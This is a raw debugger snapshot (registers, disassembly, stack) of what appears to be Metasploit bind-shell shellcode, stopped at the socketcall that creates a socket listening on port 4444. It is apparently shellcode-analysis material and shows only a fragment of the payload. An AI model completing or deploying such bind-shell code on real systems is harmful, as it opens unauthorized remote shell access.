 LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
*EAX 0x66
EBX 0x1
ECX 0xbfffef60 ◂— 0x2
EDX 0x0
EDI 0xb7fbb000 (_GLOBAL_OFFSET_TABLE_) ◂— mov al, 0x1d /* 0x1b1db0 */
ESI 0xb7fbb000 (_GLOBAL_OFFSET_TABLE_) ◂— mov al, 0x1d /* 0x1b1db0 */
EBP 0xbfffef88 ◂— 0x0
ESP 0xbfffef60 ◂— 0x2
*EIP 0x804a04d (buf+13) ◂— int 0x80 /* 0x5e5b80cd */
[ DISASM ]
0x804a045 <buf+5> inc ebx
0x804a046 <buf+6> push ebx
0x804a047 <buf+7> push 2
0x804a049 <buf+9> mov ecx, esp
0x804a04b <buf+11> mov al, 0x66
► 0x804a04d <buf+13> int 0x80 <SYS_socketcall>
ebx: 0x1
ecx: 0xbfffef60 ◂— 0x2
edx: 0x0
esi: 0xb7fbb000 (_GLOBAL_OFFSET_TABLE_) ◂— mov al, 0x1d /* 0x1b1db0 */
0x804a04f <buf+15> pop ebx
0x804a050 <buf+16> pop esi
0x804a051 <buf+17> push edx
0x804a052 <buf+18> push 0x5c110002
0x804a057 <buf+23> push 0x10
[ STACK ]
00:0000│ ecx esp 0xbfffef60 ◂— 0x2
01:0004│ 0xbfffef64 ◂— 0x1
02:0008│ 0xbfffef68 ◂— 0x0
03:000c│ 0xbfffef6c —▸ 0x8048479 (main+62) ◂— mov eax, 0
04:0010│ 0xbfffef70 ◂— 0x1
05:0014│ 0xbfffef74 —▸ 0xbffff034 —▸ 0xbffff22c ◂— '/home/neo/msf_bind_shell'
06:0018│ 0xbfffef78 —▸ 0xbffff03c —▸ 0xbffff245 ◂— 'XDG_VTNR=7'
07:001c│ 0xbfffef7c —▸ 0x804a040 (buf) ◂— xor ebx, ebx /* 0xe3f7db31 */